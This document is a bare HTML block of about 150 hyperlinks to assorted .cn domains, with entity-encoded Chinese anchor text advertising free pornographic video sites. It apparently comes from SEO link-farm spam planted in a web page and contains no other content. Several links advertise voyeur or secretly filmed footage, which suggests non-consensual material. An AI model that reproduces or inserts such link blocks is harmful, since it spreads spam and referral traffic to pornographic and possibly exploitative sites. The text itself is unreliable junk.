<a href="http://sosoto.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nhball.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://flyten.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://th29.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://allwhite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://jsjyba.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://pldha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lylylc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://vmew.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://eastgarden.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://8a8d.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidu815.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhball.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://piyw.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://jzsdermyy.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://szetro.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://dieandwafer.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://94061793.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://kk5885.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://9486.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://immatao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zplashes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://gowintech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://xdytrans.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://gutouwang.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blogviews.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rorlab.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://feedcool.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cper.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://wszyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://animin.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://lsggw.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://hongweifa.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://babinia.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bonanet.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://bank-soft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ooribg.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://systemweb.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://511com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f122.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://zyston.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://j1g1.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://raoya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colody.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://vag-com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cffltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://med17.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://74788.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xddi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szboling.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dishack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://norksoft.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://eqra.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wutong7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://casaba.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://laomitong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikanr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://antv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttflw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wzcydq.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://apjitai.com" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://lsggw.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://56xg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://shqichun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pess.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://gm372.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzgh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
